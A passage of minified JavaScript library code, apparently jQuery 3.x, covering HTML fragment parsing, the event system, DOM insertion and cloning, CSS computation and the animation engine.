multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function gt(t,e){var i;return i=void 0!==t.getElementsByTagName?t.getElementsByTagName(e||"*"):void 0!==t.querySelectorAll?t.querySelectorAll(e||"*"):[],void 0===e||e&&O(t,e)?E.merge([t],i):i}function mt(t,e){for(var i=0,n=t.length;i<n;i++)J.set(t[i],"globalEval",!e||J.get(e[i],"globalEval"))}vt.optgroup=vt.option,vt.tbody=vt.tfoot=vt.colgroup=vt.caption=vt.thead,vt.th=vt.td;var yt,bt,xt=/<|&#?\w+;/;function wt(t,e,i,n,r){for(var s,a,o,l,u,c,h=e.createDocumentFragment(),d=[],f=0,p=t.length;f<p;f++)if((s=t[f])||0===s)if("object"===S(s))E.merge(d,s.nodeType?[s]:s);else if(xt.test(s)){for(a=a||h.appendChild(e.createElement("div")),o=(ft.exec(s)||["",""])[1].toLowerCase(),l=vt[o]||vt._default,a.innerHTML=l[1]+E.htmlPrefilter(s)+l[2],c=l[0];c--;)a=a.lastChild;E.merge(d,a.childNodes),(a=h.firstChild).textContent=""}else d.push(e.createTextNode(s));for(h.textContent="",f=0;s=d[f++];)if(n&&E.inArray(s,n)>-1)r&&r.push(s);else if(u=E.contains(s.ownerDocument,s),a=gt(h.appendChild(s),"script"),u&&mt(a),i)for(c=0;s=a[c++];)pt.test(s.type||"")&&i.push(s);return h}yt=a.createDocumentFragment().appendChild(a.createElement("div")),(bt=a.createElement("input")).setAttribute("type","radio"),bt.setAttribute("checked","checked"),bt.setAttribute("name","t"),yt.appendChild(bt),m.checkClone=yt.cloneNode(!0).cloneNode(!0).lastChild.checked,yt.innerHTML="<textarea>x</textarea>",m.noCloneChecked=!!yt.cloneNode(!0).lastChild.defaultValue;var St=a.documentElement,Et=/^key/,Tt=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,_t=/^([^.]*)(?:\.(.+)|)/;function Ct(){return!0}function Mt(){return!1}function Pt(){try{return a.activeElement}catch(t){}}function kt(t,e,i,n,r,s){var a,o;if("object"==typeof e){for(o in"string"!=typeof i&&(n=n||i,i=void 0),e)kt(t,o,i,n,e[o],s);return t}if(null==n&&null==r?(r=i,n=i=void 0):null==r&&("string"==typeof i?(r=n,n=void 0):(r=n,n=i,i=void 0)),!1===r)r=Mt;else if(!r)return t;return 1===s&&(a=r,(r=function(t){return E().off(t),a.apply(this,arguments)}).guid=a.guid||(a.guid=E.guid++)),t.each(function(){E.event.add(this,e,r,n,i)})}E.event={global:{},add:function(t,e,i,n,r){var s,a,o,l,u,c,h,d,f,p,v,g=J.get(t);if(g)for(i.handler&&(i=(s=i).handler,r=s.selector),r&&E.find.matchesSelector(St,r),i.guid||(i.guid=E.guid++),(l=g.events)||(l=g.events={}),(a=g.handle)||(a=g.handle=function(e){return void 0!==E&&E.event.triggered!==e.type?E.event.dispatch.apply(t,arguments):void 0}),u=(e=(e||"").match(F)||[""]).length;u--;)f=v=(o=_t.exec(e[u])||[])[1],p=(o[2]||"").split(".").sort(),f&&(h=E.event.special[f]||{},f=(r?h.delegateType:h.bindType)||f,h=E.event.special[f]||{},c=E.extend({type:f,origType:v,data:n,handler:i,guid:i.guid,selector:r,needsContext:r&&E.expr.match.needsContext.test(r),namespace:p.join(".")},s),(d=l[f])||((d=l[f]=[]).delegateCount=0,h.setup&&!1!==h.setup.call(t,n,p,a)||t.addEventListener&&t.addEventListener(f,a)),h.add&&(h.add.call(t,c),c.handler.guid||(c.handler.guid=i.guid)),r?d.splice(d.delegateCount++,0,c):d.push(c),E.event.global[f]=!0)},remove:function(t,e,i,n,r){var s,a,o,l,u,c,h,d,f,p,v,g=J.hasData(t)&&J.get(t);if(g&&(l=g.events)){for(u=(e=(e||"").match(F)||[""]).length;u--;)if(f=v=(o=_t.exec(e[u])||[])[1],p=(o[2]||"").split(".").sort(),f){for(h=E.event.special[f]||{},d=l[f=(n?h.delegateType:h.bindType)||f]||[],o=o[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=s=d.length;s--;)c=d[s],!r&&v!==c.origType||i&&i.guid!==c.guid||o&&!o.test(c.namespace)||n&&n!==c.selector&&("**"!==n||!c.selector)||(d.splice(s,1),c.selector&&d.delegateCount--,h.remove&&h.remove.call(t,c));a&&!d.length&&(h.teardown&&!1!==h.teardown.call(t,p,g.handle)||E.removeEvent(t,f,g.handle),delete l[f])}else for(f in l)E.event.remove(t,f+e[u],i,n,!0);E.isEmptyObject(l)&&J.remove(t,"handle events")}},dispatch:function(t){var e,i,n,r,s,a,o=E.event.fix(t),l=new Array(arguments.length),u=(J.get(this,"events")||{})[o.type]||[],c=E.event.special[o.type]||{};for(l[0]=o,e=1;e<arguments.length;e++)l[e]=arguments[e];if(o.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,o)){for(a=E.event.handlers.call(this,o,u),e=0;(r=a[e++])&&!o.isPropagationStopped();)for(o.currentTarget=r.elem,i=0;(s=r.handlers[i++])&&!o.isImmediatePropagationStopped();)o.rnamespace&&!o.rnamespace.test(s.namespace)||(o.handleObj=s,o.data=s.data,void 0!==(n=((E.event.special[s.origType]||{}).handle||s.handler).apply(r.elem,l))&&!1===(o.result=n)&&(o.preventDefault(),o.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,o),o.result}},handlers:function(t,e){var i,n,r,s,a,o=[],l=e.delegateCount,u=t.target;if(l&&u.nodeType&&!("click"===t.type&&t.button>=1))for(;u!==this;u=u.parentNode||this)if(1===u.nodeType&&("click"!==t.type||!0!==u.disabled)){for(s=[],a={},i=0;i<l;i++)void 0===a[r=(n=e[i]).selector+" "]&&(a[r]=n.needsContext?E(r,this).index(u)>-1:E.find(r,this,null,[u]).length),a[r]&&s.push(n);s.length&&o.push({elem:u,handlers:s})}return u=this,l<e.length&&o.push({elem:u,handlers:e.slice(l)}),o},addProp:function(t,e){Object.defineProperty(E.Event.prototype,t,{enumerable:!0,configurable:!0,get:y(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[E.expando]?t:new E.Event(t)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==Pt()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===Pt()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&O(this,"input"))return this.click(),!1},_default:function(t){return O(t.target,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},E.removeEvent=function(t,e,i){t.removeEventListener&&t.removeEventListener(e,i)},E.Event=function(t,e){if(!(this instanceof E.Event))return new E.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?Ct:Mt,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&E.extend(this,e),this.timeStamp=t&&t.timeStamp||Date.now(),this[E.expando]=!0},E.Event.prototype={constructor:E.Event,isDefaultPrevented:Mt,isPropagationStopped:Mt,isImmediatePropagationStopped:Mt,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=Ct,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=Ct,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=Ct,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},E.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(t){var e=t.button;return null==t.which&&Et.test(t.type)?null!=t.charCode?t.charCode:t.keyCode:!t.which&&void 0!==e&&Tt.test(t.type)?1&e?1:2&e?3:4&e?2:0:t.which}},E.event.addProp),E.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(t,e){E.event.special[t]={delegateType:e,bindType:e,handle:function(t){var i,n=t.relatedTarget,r=t.handleObj;return n&&(n===this||E.contains(this,n))||(t.type=r.origType,i=r.handler.apply(this,arguments),t.type=e),i}}}),E.fn.extend({on:function(t,e,i,n){return kt(this,t,e,i,n)},one:function(t,e,i,n){return kt(this,t,e,i,n,1)},off:function(t,e,i){var n,r;if(t&&t.preventDefault&&t.handleObj)return n=t.handleObj,E(t.delegateTarget).off(n.namespace?n.origType+"."+n.namespace:n.origType,n.selector,n.handler),this;if("object"==typeof t){for(r in t)this.off(r,e,t[r]);return this}return!1!==e&&"function"!=typeof e||(i=e,e=void 0),!1===i&&(i=Mt),this.each(function(){E.event.remove(this,t,i,e)})}});var Ot=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,At=/<script|<style|<link/i,Lt=/checked\s*(?:[^=]|=\s*.checked.)/i,Dt=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function zt(t,e){return O(t,"table")&&O(11!==e.nodeType?e:e.firstChild,"tr")&&E(t).children("tbody")[0]||t}function It(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function Nt(t){return"true/"===(t.type||"").slice(0,5)?t.type=t.type.slice(5):t.removeAttribute("type"),t}function jt(t,e){var i,n,r,s,a,o,l,u;if(1===e.nodeType){if(J.hasData(t)&&(s=J.access(t),a=J.set(e,s),u=s.events))for(r in delete a.handle,a.events={},u)for(i=0,n=u[r].length;i<n;i++)E.event.add(e,r,u[r][i]);Z.hasData(t)&&(o=Z.access(t),l=E.extend({},o),Z.set(e,l))}}function Ft(t,e,i,n){e=u.apply([],e);var r,s,a,o,l,c,h=0,d=t.length,f=d-1,p=e[0],v=y(p);if(v||d>1&&"string"==typeof p&&!m.checkClone&&Lt.test(p))return t.each(function(r){var s=t.eq(r);v&&(e[0]=p.call(this,r,s.html())),Ft(s,e,i,n)});if(d&&(s=(r=wt(e,t[0].ownerDocument,!1,t,n)).firstChild,1===r.childNodes.length&&(r=s),s||n)){for(o=(a=E.map(gt(r,"script"),It)).length;h<d;h++)l=r,h!==f&&(l=E.clone(l,!0,!0),o&&E.merge(a,gt(l,"script"))),i.call(t[h],l,h);if(o)for(c=a[a.length-1].ownerDocument,E.map(a,Nt),h=0;h<o;h++)l=a[h],pt.test(l.type||"")&&!J.access(l,"globalEval")&&E.contains(c,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?E._evalUrl&&E._evalUrl(l.src):w(l.textContent.replace(Dt,""),c,l))}return t}function Rt(t,e,i){for(var n,r=e?E.filter(e,t):t,s=0;null!=(n=r[s]);s++)i||1!==n.nodeType||E.cleanData(gt(n)),n.parentNode&&(i&&E.contains(n.ownerDocument,n)&&mt(gt(n,"script")),n.parentNode.removeChild(n));return t}E.extend({htmlPrefilter:function(t){return t.replace(Ot,"<$1></$2>")},clone:function(t,e,i){var n,r,s,a,o,l,u,c=t.cloneNode(!0),h=E.contains(t.ownerDocument,t);if(!(m.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||E.isXMLDoc(t)))for(a=gt(c),n=0,r=(s=gt(t)).length;n<r;n++)o=s[n],l=a[n],u=void 0,"input"===(u=l.nodeName.toLowerCase())&&dt.test(o.type)?l.checked=o.checked:"input"!==u&&"textarea"!==u||(l.defaultValue=o.defaultValue);if(e)if(i)for(s=s||gt(t),a=a||gt(c),n=0,r=s.length;n<r;n++)jt(s[n],a[n]);else jt(t,c);return(a=gt(c,"script")).length>0&&mt(a,!h&&gt(t,"script")),c},cleanData:function(t){for(var e,i,n,r=E.event.special,s=0;void 0!==(i=t[s]);s++)if(K(i)){if(e=i[J.expando]){if(e.events)for(n in e.events)r[n]?E.event.remove(i,n):E.removeEvent(i,n,e.handle);i[J.expando]=void 0}i[Z.expando]&&(i[Z.expando]=void 0)}}}),E.fn.extend({detach:function(t){return Rt(this,t,!0)},remove:function(t){return Rt(this,t)},text:function(t){return G(this,function(t){return void 0===t?E.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)})},null,t,arguments.length)},append:function(){return Ft(this,arguments,function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||zt(this,t).appendChild(t)})},prepend:function(){return Ft(this,arguments,function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=zt(this,t);e.insertBefore(t,e.firstChild)}})},before:function(){return Ft(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this)})},after:function(){return Ft(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)})},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(E.cleanData(gt(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map(function(){return E.clone(this,t,e)})},html:function(t){return G(this,function(t){var e=this[0]||{},i=0,n=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!At.test(t)&&!vt[(ft.exec(t)||["",""])[1].toLowerCase()]){t=E.htmlPrefilter(t);try{for(;i<n;i++)1===(e=this[i]||{}).nodeType&&(E.cleanData(gt(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(){var t=[];return Ft(this,arguments,function(e){var i=this.parentNode;E.inArray(this,t)<0&&(E.cleanData(gt(this)),i&&i.replaceChild(e,this))},t)}}),E.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,e){E.fn[t]=function(t){for(var i,n=[],r=E(t),s=r.length-1,a=0;a<=s;a++)i=a===s?this:this.clone(!0),E(r[a])[e](i),c.apply(n,i.get());return this.pushStack(n)}});var $t=new RegExp("^("+nt+")(?!px)[a-z%]+$","i"),Bt=function(t){var e=t.ownerDocument.defaultView;return e&&e.opener||(e=i),e.getComputedStyle(t)},Ht=new RegExp(st.join("|"),"i");function Wt(t,e,i){var n,r,s,a,o=t.style;return(i=i||Bt(t))&&(""!==(a=i.getPropertyValue(e)||i[e])||E.contains(t.ownerDocument,t)||(a=E.style(t,e)),!m.pixelBoxStyles()&&$t.test(a)&&Ht.test(e)&&(n=o.width,r=o.minWidth,s=o.maxWidth,o.minWidth=o.maxWidth=o.width=a,a=i.width,o.width=n,o.minWidth=r,o.maxWidth=s)),void 0!==a?a+"":a}function qt(t,e){return{get:function(){if(!t())return(this.get=e).apply(this,arguments);delete this.get}}}!function(){function t(){if(c){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",St.appendChild(u).appendChild(c);var t=i.getComputedStyle(c);n="1%"!==t.top,l=12===e(t.marginLeft),c.style.right="60%",o=36===e(t.right),r=36===e(t.width),c.style.position="absolute",s=36===c.offsetWidth||"absolute",St.removeChild(u),c=null}}function e(t){return Math.round(parseFloat(t))}var n,r,s,o,l,u=a.createElement("div"),c=a.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",m.clearCloneStyle="content-box"===c.style.backgroundClip,E.extend(m,{boxSizingReliable:function(){return t(),r},pixelBoxStyles:function(){return t(),o},pixelPosition:function(){return t(),n},reliableMarginLeft:function(){return t(),l},scrollboxSize:function(){return t(),s}}))}();var Gt=/^(none|table(?!-c[ea]).+)/,Xt=/^--/,Vt={position:"absolute",visibility:"hidden",display:"block"},Yt={letterSpacing:"0",fontWeight:"400"},Ut=["Webkit","Moz","ms"],Kt=a.createElement("div").style;function Qt(t){var e=E.cssProps[t];return e||(e=E.cssProps[t]=function(t){if(t in Kt)return t;for(var e=t[0].toUpperCase()+t.slice(1),i=Ut.length;i--;)if((t=Ut[i]+e)in Kt)return t}(t)||t),e}function Jt(t,e,i){var n=rt.exec(e);return n?Math.max(0,n[2]-(i||0))+(n[3]||"px"):e}function Zt(t,e,i,n,r,s){var a="width"===e?1:0,o=0,l=0;if(i===(n?"border":"content"))return 0;for(;a<4;a+=2)"margin"===i&&(l+=E.css(t,i+st[a],!0,r)),n?("content"===i&&(l-=E.css(t,"padding"+st[a],!0,r)),"margin"!==i&&(l-=E.css(t,"border"+st[a]+"Width",!0,r))):(l+=E.css(t,"padding"+st[a],!0,r),"padding"!==i?l+=E.css(t,"border"+st[a]+"Width",!0,r):o+=E.css(t,"border"+st[a]+"Width",!0,r));return!n&&s>=0&&(l+=Math.max(0,Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-s-l-o-.5))),l}function te(t,e,i){var n=Bt(t),r=Wt(t,e,n),s="border-box"===E.css(t,"boxSizing",!1,n),a=s;if($t.test(r)){if(!i)return r;r="auto"}return a=a&&(m.boxSizingReliable()||r===t.style[e]),("auto"===r||!parseFloat(r)&&"inline"===E.css(t,"display",!1,n))&&(r=t["offset"+e[0].toUpperCase()+e.slice(1)],a=!0),(r=parseFloat(r)||0)+Zt(t,e,i||(s?"border":"content"),a,n,r)+"px"}function ee(t,e,i,n,r){return new ee.prototype.init(t,e,i,n,r)}E.extend({cssHooks:{opacity:{get:function(t,e){if(e){var i=Wt(t,"opacity");return""===i?"1":i}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(t,e,i,n){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var r,s,a,o=U(e),l=Xt.test(e),u=t.style;if(l||(e=Qt(o)),a=E.cssHooks[e]||E.cssHooks[o],void 0===i)return a&&"get"in a&&void 0!==(r=a.get(t,!1,n))?r:u[e];"string"===(s=typeof i)&&(r=rt.exec(i))&&r[1]&&(i=lt(t,e,r),s="number"),null!=i&&i==i&&("number"===s&&(i+=r&&r[3]||(E.cssNumber[o]?"":"px")),m.clearCloneStyle||""!==i||0!==e.indexOf("background")||(u[e]="inherit"),a&&"set"in a&&void 0===(i=a.set(t,i,n))||(l?u.setProperty(e,i):u[e]=i))}},css:function(t,e,i,n){var r,s,a,o=U(e);return Xt.test(e)||(e=Qt(o)),(a=E.cssHooks[e]||E.cssHooks[o])&&"get"in a&&(r=a.get(t,!0,i)),void 0===r&&(r=Wt(t,e,n)),"normal"===r&&e in Yt&&(r=Yt[e]),""===i||i?(s=parseFloat(r),!0===i||isFinite(s)?s||0:r):r}}),E.each(["height","width"],function(t,e){E.cssHooks[e]={get:function(t,i,n){if(i)return!Gt.test(E.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?te(t,e,n):ot(t,Vt,function(){return te(t,e,n)})},set:function(t,i,n){var r,s=Bt(t),a="border-box"===E.css(t,"boxSizing",!1,s),o=n&&Zt(t,e,n,a,s);return a&&m.scrollboxSize()===s.position&&(o-=Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-parseFloat(s[e])-Zt(t,e,"border",!1,s)-.5)),o&&(r=rt.exec(i))&&"px"!==(r[3]||"px")&&(t.style[e]=i,i=E.css(t,e)),Jt(0,i,o)}}}),E.cssHooks.marginLeft=qt(m.reliableMarginLeft,function(t,e){if(e)return(parseFloat(Wt(t,"marginLeft"))||t.getBoundingClientRect().left-ot(t,{marginLeft:0},function(){return t.getBoundingClientRect().left}))+"px"}),E.each({margin:"",padding:"",border:"Width"},function(t,e){E.cssHooks[t+e]={expand:function(i){for(var n=0,r={},s="string"==typeof i?i.split(" "):[i];n<4;n++)r[t+st[n]+e]=s[n]||s[n-2]||s[0];return r}},"margin"!==t&&(E.cssHooks[t+e].set=Jt)}),E.fn.extend({css:function(t,e){return G(this,function(t,e,i){var n,r,s={},a=0;if(Array.isArray(e)){for(n=Bt(t),r=e.length;a<r;a++)s[e[a]]=E.css(t,e[a],!1,n);return s}return void 0!==i?E.style(t,e,i):E.css(t,e)},t,e,arguments.length>1)}}),E.Tween=ee,ee.prototype={constructor:ee,init:function(t,e,i,n,r,s){this.elem=t,this.prop=i,this.easing=r||E.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=n,this.unit=s||(E.cssNumber[i]?"":"px")},cur:function(){var t=ee.propHooks[this.prop];return t&&t.get?t.get(this):ee.propHooks._default.get(this)},run:function(t){var e,i=ee.propHooks[this.prop];return this.options.duration?this.pos=e=E.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),i&&i.set?i.set(this):ee.propHooks._default.set(this),this}},ee.prototype.init.prototype=ee.prototype,ee.propHooks={_default:{get:function(t){var e;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(e=E.css(t.elem,t.prop,""))&&"auto"!==e?e:0},set:function(t){E.fx.step[t.prop]?E.fx.step[t.prop](t):1!==t.elem.nodeType||null==t.elem.style[E.cssProps[t.prop]]&&!E.cssHooks[t.prop]?t.elem[t.prop]=t.now:E.style(t.elem,t.prop,t.now+t.unit)}}},ee.propHooks.scrollTop=ee.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},E.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},E.fx=ee.prototype.init,E.fx.step={};var ie,ne,re=/^(?:toggle|show|hide)$/,se=/queueHooks$/;function ae(){ne&&(!1===a.hidden&&i.requestAnimationFrame?i.requestAnimationFrame(ae):i.setTimeout(ae,E.fx.interval),E.fx.tick())}function oe(){return i.setTimeout(function(){ie=void 0}),ie=Date.now()}function le(t,e){var i,n=0,r={height:t};for(e=e?1:0;n<4;n+=2-e)r["margin"+(i=st[n])]=r["padding"+i]=t;return e&&(r.opacity=r.width=t),r}function ue(t,e,i){for(var n,r=(ce.tweeners[e]||[]).concat(ce.tweeners["*"]),s=0,a=r.length;s<a;s++)if(n=r[s].call(i,e,t))return n}function ce(t,e,i){var n,r,s=0,a=ce.prefilters.length,o=E.Deferred().always(function(){delete l.elem}),l=function(){if(r)return!1;for(var e=ie||oe(),i=Math.max(0,u.startTime+u.duration-e),n=1-(i/u.duration||0),s=0,a=u.tweens.length;s<a;s++)u.tweens[s].run(n);return o.notifyWith(t,[u,n,i]),n<1&&a?i:(a||o.notifyWith(t,[u,1,0]),o.resolveWith(t,[u]),!1)},u=o.promise({elem:t,props:E.extend({},e),opts:E.extend(!0,{specialEasing:{},easing:E.easing._default},i),originalProperties:e,originalOptions:i,startTime:ie||oe(),duration:i.duration,tweens:[],createTween:function(e,i){var n=E.Tween(t,u.opts,e,i,u.opts.specialEasing[e]||u.opts.easing);return u.tweens.push(n),n},stop:function(e){var i=0,n=e?u.tweens.length:0;if(r)return this;for(r=!0;i<n;i++)u.tweens[i].run(1);return e?(o.notifyWith(t,[u,1,0]),o.resolveWith(t,[u,e])):o.rejectWith(t,[u,e]),this}}),c=u.props;for(!function(t,e){var i,n,r,s,a;for(i in t)if(r=e[n=U(i)],s=t[i],Array.isArray(s)&&(r=s[1],s=t[i]=s[0]),i!==n&&(t[n]=s,delete t[i]),(a=E.cssHooks[n])&&"expand"in a)for(i in s=a.expand(s),delete t[n],s)i in t||(t[i]=s[i],e[i]=r);else e[n]=r}(c,u.opts.specialEasing);s<a;s++)if(n=ce.prefilters[s].call(u,t,c,u.opts))return y(n.stop)&&(E._queueHooks(u.elem,u.opts.queue).stop=n.stop.bind(n)),n;return E.map(c,ue,u),y(u.opts.start)&&u.opts.start.call(t,u),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always),E.fx.timer(E.extend(l,{elem:t,anim:u,queue:u.opts.queue})),u}E.Animation=E.extend(ce,{tweeners:{"*":[function(t,e){var i=this.createTween(t,e);return lt(i.elem,t,rt.exec(e),i),i}]},tweener:function(t,e){y(t)?(e=t,t=["*"]):t=t.match(F);for(var i,n=0,r=t.length;n<r;n++)i=t[n],ce.tweeners[i]=ce.tweeners[i]||[],ce.tweeners[i].unshift(e)},prefilters:[function(t,e,i){var n,r,s,a,o,l,u,c,h="width"in e||"height"in e,d=this,f={},p=t.style,v=t.nodeType&&at(t),g=J.get(t,"fxshow");for(n in i.queue||(null==(a=E._queueHooks(t,"fx")).unqueued&&(a.unqueued=0,o=a.empty.fire,a.empty.fire=function(){a.unqueued||o()}),a.unqueued++,d.always(function(){d.always(function(){a.unqueued--,E.queue(t,"fx").length||a.empty.fire()})})),e)if(r=e[n],re.test(r)){if(delete e[n],s=s||"toggle"===r,r===(v?"hide":"show")){if("show"!==r||!g||void 0===g[n])continue;v=!0}f[n]=g&&g[n]||E.style(t,n)}if((l=!E.isEmptyObject(e))||!E.isEmptyObject(f))for(n in h&&1===t.nodeType&&(i.overflow=[p.overflow,p.overflowX,p.overflowY],null==(u=g&&g.display)&&(u=J.get(t,"display")),"none"===(c=E.css(t,"display"))&&(u?c=u:(ht([t],!0),u=t.style.display||u,c=E.css(t,"display"),ht([t]))),("inline"===c||"inline-block"===c&&null!=u)&&"none"===E.css(t,"float")&&(l||(d.done(function(){p.display=u}),null==u&&(c=p.display,u="none"===c?"":c)),p.display="inline-block")),i.overflow&&(p.overflow="hidden",d.always(function(){p.overflow=i.overflow[0],p.overflowX=i.overflow[1],p.overflowY=i.overflow[2]})),l=!1,f)l||(g?"hidden"in g&&(v=g.hidden):g=J.access(t,"fxshow",{display:u}),s&&(g.hidden=!v),v&&ht([t],!0),d.done(function(){for(n in v||ht([t]),J.remove(t,"fxshow"),f)E.style(t,n,f[n])})),l=ue(v?g[n]:0,n,d),n in g||(g[n]=l.start,v&&(l.end=l.start,l.start=0))}],prefilter:function(t,e){e?ce.prefilters.unshift(t):ce.prefilters.push(t)}}),E.speed=function(t,e,i){var n=t&&"object"==typeof t?E.extend({},t):{complete:i||!i&&e||y(t)&&t,duration:t,easing:i&&e||e&&!y(e)&&e};return E.fx.off?n.duration=0:"number"!=typeof n.duration&&(n.duration in E.fx.speeds?n.duration=E.fx.speeds[n.duration]:n.duration=E.fx.speeds._default),null!=n.queue&&!0!==n.queue||(n.queue="fx"),n.old=n.complete,n.complete=function(){y(n.old)&&n.old.call(this),n.queue&&E.dequeue(this,n.queue)},n},E.fn.extend({fadeTo:function(t,e,i,n){return this.filter(at).css("opacity",0).show().end().animate({opacity:e},t,i,n)},animate:function(t,e,i,n){var r=E.isEmptyObject(t),s=E.speed(e,i,n),a=function(){var e=ce(this,E.extend({},t),s);(r||J.get(this,"finish"))&&e.stop(!0)};return a.finish=a,r||!1===s.queue?this.each(a):this.queue(s.queue,a)},stop:function(t,e,i){var n=function(t){var e=t.stop;delete t.stop,e(i)};return"string"!=typeof t&&(i=e,e=t,t=void 0),e&&!1!==t&&this.queue(t||"fx",[]),this.each(function(){var e=!0,r=null!=t&&t+"queueHooks",s=E.timers,a=J.get(this);if(r)a[r]&&a[r].stop&&n(a[r]);else for(r in a)a[r]&&a[r].stop&&se.test(r)&&n(a[r]);for(r=s.length;r--;)s[r].elem!==this||null!=t&&s[r].queue!==t||(s[r].anim.stop(i),e=!1,s.splice(r,1));!e&&i||E.dequeue(this,t)})},finish:function(t){return!1!==t&&(t=t||"fx"),this.each(function(){var e,i=J.get(this),n=i[t+"queue"],r=i[t+"queueHooks"],s=E.timers,a=n?n.length:0;for(i.finish=!0,E.queue(this,t,[]),r&&r.stop&&r.stop.call(this,!0),e=s.length;e--;)s[e].elem===this&&s[e].queue===t&&(s[e].anim.stop(!0),s.splice(e,1));for(e=0;e<a;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete i.finish})}}),E.each(["toggle","show","hide"],function(t,e){var i=E.fn[e];E.fn[e]=function(t,n,r){return null==t||"boolean"==typeof t?i.apply(this,arguments):this.animate(le(e,!0),t,n,r)}}),E.each({slideDown:le("show"),slideUp:le("hide"),slideToggle:le("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,e){E.fn[t]=function(t,i,n){return this.animate(e,t,i,n)}}),E.timers=[],E.fx.tick=function(){var t,e=0,i=E.timers;for(ie=Date.now();e<i.length;e++)(t=i[e])()||i[e]!==t||i.splice(e--,1);i.length||E.fx.stop(),ie=void 0},E.fx.timer=function(t){E.timers.push(t),E.fx.start()},E.fx.interval=13,E.fx.start=function(){ne||(ne=!0,ae())},E.fx.stop=function(){ne=null},E.fx.speeds={slow:600,fast:200,_default:400},E.fn.delay=function(t,e){return t=E.fx&&E.fx.speeds[t]||t,e=e||"fx",this.queue(e,function(e,n){var r=i.setTimeout(e,t);n.stop=function(){i.clearTimeout(r)}})},function(){var 